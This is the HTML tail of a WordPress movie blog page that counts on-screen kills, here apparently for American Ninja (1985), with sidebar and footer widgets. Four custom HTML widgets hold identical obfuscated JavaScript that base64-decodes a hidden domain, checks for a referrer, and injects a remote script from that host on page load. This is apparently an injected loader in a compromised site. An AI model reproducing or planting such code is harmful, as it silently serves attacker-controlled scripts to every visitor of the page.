				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/kill-counts/" rel="category tag">Recent Killcounts</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/american-ninja/" rel="tag">American Ninja</a>, <a href="https://allouttabubblegum.com/new-home/tag/american-ninja-franchise/" rel="tag">American Ninja Franchise</a>, <a href="https://allouttabubblegum.com/new-home/tag/killcount/" rel="tag">killcount</a>, <a href="https://allouttabubblegum.com/new-home/tag/michael-dudikoff/" rel="tag">Michael Dudikoff</a>, <a href="https://allouttabubblegum.com/new-home/tag/satan-claus/" rel="tag">Satan Claus</a>, <a href="https://allouttabubblegum.com/new-home/tag/steve-james/" rel="tag">Steve James</a></span><span class="comments-link"><a href="https://allouttabubblegum.com/new-home/american-ninja-1985-killcount/#respond"><span class="dsq-postid" data-dsqidentifier="1337 http://www.allouttabubblegum.com/main/?p=1337">Leave a comment</span></a></span>							</footer><!-- .entry-meta -->
		        </div>
	</div><!-- .inside-article -->
</article><!-- #post-## -->
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope="itemscope" class="widget-area grid-25 tablet-grid-25 grid-parent sidebar">
	<div class="inside-right-sidebar">
		<aside id="search-2" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/joshua-1976-killcount/">Joshua (1976) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/afterburn-2025-killcount/">Afterburn (2025) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/allouttabubblegum-podcast-episode-98-citizen-mcclane/">AllOuttaBubbleGum podcast episode 98 &#8211; Citizen McClane</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/the-unholy-trinity-2024-killcount/">The Unholy Trinity (2024) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/allouttabubblegum-podcast-episode-97-i-cant-believe-its-not-die-hard/">AllOuttaBubbleGum podcast episode 97 &#8211; I Can&#8217;t Believe It&#8217;s Not Die Hard!</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget inner-padding widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://imobex.in/2023/08/29/how-many-people-denzel-washingtons-robert-mccall-kills-in-the-equalizer-movies/" class="url" rel="ugc external nofollow">How Many People Denzel Washington&#8217;s Robert McCall Kills In The Equalizer Movies &#8211; Current News Update</a></span> on <a href="https://allouttabubblegum.com/new-home/the-equalizer-2-2018-killcount-and-body-count-breakdown/#comment-3190">The Equalizer 2 (2018) Killcount And Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://clutchpoints.com/john-wicks-insane-kill-count-in-chapter-4-revealed" class="url" rel="ugc external nofollow">John Wick&#x27;s insane kill count in Chapter 4 revealed to be 151</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3182">John Wick: Chapter 4 (2023) Killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://redoofhealer.top/how-many-people-chris-hemsworths-tyler-rake-kills-in-extraction-1-2/" class="url" rel="ugc external nofollow">How Many People Chris Hemsworth’s Tyler Rake Kills In Extraction 1 &#038; 2 &#8211; RedNews</a></span> on <a href="https://allouttabubblegum.com/new-home/extraction-2020-killcount-body-count-breakdown/#comment-3181">Extraction Killcount and Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.moviesmingin.com/john-wick-chapter-4-kill-count-revealed/" class="url" rel="ugc external nofollow">John Wick: Chapter 4: Kill Count Revealed - moviesmingin alternatives| how to watch| moviesmingin download</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3180">John Wick: Chapter 4 (2023) Killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://nativepress.ca/how-many-people-chris-hemsworths-tyler-rake-kills-in-extraction-1-2/" class="url" rel="ugc external nofollow">How Many People Chris Hemsworth’s Tyler Rake Kills In Extraction 1 &#038; 2 &#8211; Native Press</a></span> on <a href="https://allouttabubblegum.com/new-home/extraction-2020-killcount-body-count-breakdown/#comment-3179">Extraction Killcount and Body Count Breakdown</a></li></ul></aside><aside id="archives-2" class="widget inner-padding widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://allouttabubblegum.com/new-home/2026/01/'> January 2026 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/12/'> December 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/11/'> November 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/10/'> October 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/09/'> September 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/08/'> August 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/07/'> July 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/06/'> June 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/05/'> May 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/04/'> April 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/03/'> March 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/02/'> February 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/01/'> January 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/12/'> December 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/11/'> November 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/10/'> October 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/09/'> September 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/08/'> August 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/07/'> July 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/06/'> June 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/05/'> May 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/04/'> April 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/03/'> March 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/02/'> February 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/01/'> January 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/12/'> December 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/11/'> November 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/10/'> October 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/09/'> September 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/08/'> August 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/07/'> July 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/06/'> June 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/05/'> May 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/04/'> April 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/03/'> March 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/02/'> February 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/01/'> January 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/12/'> December 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/11/'> November 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/10/'> October 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/09/'> September 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/08/'> August 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/07/'> July 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/06/'> June 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/05/'> May 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/04/'> April 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/03/'> March 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/02/'> February 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/01/'> January 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/12/'> December 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/11/'> November 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/10/'> October 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/09/'> September 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/08/'> August 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/07/'> July 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/06/'> June 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/05/'> May 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/04/'> April 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/03/'> March 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/02/'> February 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/09/'> September 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/06/'> June 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/05/'> May 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/04/'> April 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/02/'> February 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/01/'> January 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/12/'> December 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/11/'> November 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/10/'> October 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/09/'> September 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/08/'> August 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/07/'> July 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/06/'> June 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/05/'> May 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/02/'> February 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/01/'> January 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/12/'> December 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/11/'> November 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/10/'> October 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/09/'> September 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/08/'> August 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/07/'> July 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/06/'> June 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/05/'> May 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/04/'> April 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/02/'> February 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/01/'> January 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/12/'> December 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/11/'> November 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/08/'> August 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/07/'> July 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/06/'> June 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/05/'> May 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/04/'> April 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/03/'> March 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/02/'> February 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/01/'> January 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/08/'> August 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/07/'> July 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/06/'> June 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/05/'> May 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/04/'> April 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/03/'> March 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/02/'> February 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/01/'> January 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/12/'> December 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/11/'> November 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/09/'> September 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/08/'> August 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/07/'> July 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/06/'> June 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/03/'> March 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/02/'> February 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/10/'> October 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/09/'> September 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/08/'> August 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/07/'> July 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/06/'> June 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/05/'> May 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/04/'> April 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/03/'> March 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/02/'> February 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/01/'> January 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/12/'> December 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/11/'> November 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/10/'> October 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/09/'> September 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/08/'> August 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/07/'> July 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/06/'> June 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/05/'> May 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/04/'> April 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/03/'> March 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/02/'> February 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/01/'> January 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/12/'> December 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/11/'> November 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/10/'> October 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/09/'> September 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/08/'> August 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/07/'> July 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/06/'> June 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/05/'> May 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/04/'> April 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/03/'> March 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/02/'> February 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/01/'> January 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/12/'> December 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/11/'> November 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/10/'> October 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/09/'> September 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/08/'> August 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/07/'> July 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/06/'> June 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/05/'> May 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/04/'> April 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/03/'> March 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/02/'> February 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/01/'> January 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/12/'> December 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/11/'> November 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/10/'> October 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/09/'> September 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/08/'> August 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/07/'> July 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/06/'> June 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/05/'> May 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/04/'> April 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/03/'> March 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/02/'> February 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/01/'> January 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/12/'> December 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/11/'> November 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/10/'> October 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/09/'> September 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/08/'> August 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/07/'> July 2008 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-112" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div><!-- .inside-right-sidebar -->
</div><!-- #secondary -->

	</div><!-- #content -->
</div><!-- #page -->


<div class="site-footer  ">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		
		<aside id="recent-posts-3" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/joshua-1976-killcount/">Joshua (1976) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/afterburn-2025-killcount/">Afterburn (2025) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/allouttabubblegum-podcast-episode-98-citizen-mcclane/">AllOuttaBubbleGum podcast episode 98 &#8211; Citizen McClane</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/the-unholy-trinity-2024-killcount/">The Unholy Trinity (2024) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/allouttabubblegum-podcast-episode-97-i-cant-believe-its-not-die-hard/">AllOuttaBubbleGum podcast episode 97 &#8211; I Can&#8217;t Believe It&#8217;s Not Die Hard!</a>
									</li>
					</ul>

		</aside><aside id="custom_html-114" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-2 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="categories-3" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="custom_html-115" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-3 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
			</div>
		<div class="footer-widget-4 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="meta-3" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-116" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
						</div>
				</div>
			</div>
				<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope="itemscope">
			<div class="inside-site-info ">
								<div class="copyright-bar">
					© 2023 All rights reserved.				</div>
			</div>
		</footer><!-- .site-info -->
		</div><!-- .site-footer -->

<a title="Scroll back to top" rel="nofollow" href="#" class="koromo-back-to-top" style="opacity:0;visibility:hidden;" data-scroll-speed="400" data-start-scroll="300">
				<span class="screen-reader-text">Scroll back to top</span>
			</a>    	<div class="koromo-side-left-cover"></div>
    	<div class="koromo-side-right-cover"></div>
	</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/new-home/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/koromo/*","/new-home/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"allouttabubblegum-com"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/menu.min.js?ver=1.5.0" id="koromo-menu-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/a11y.min.js?ver=1.5.0" id="koromo-a11y-js"></script>
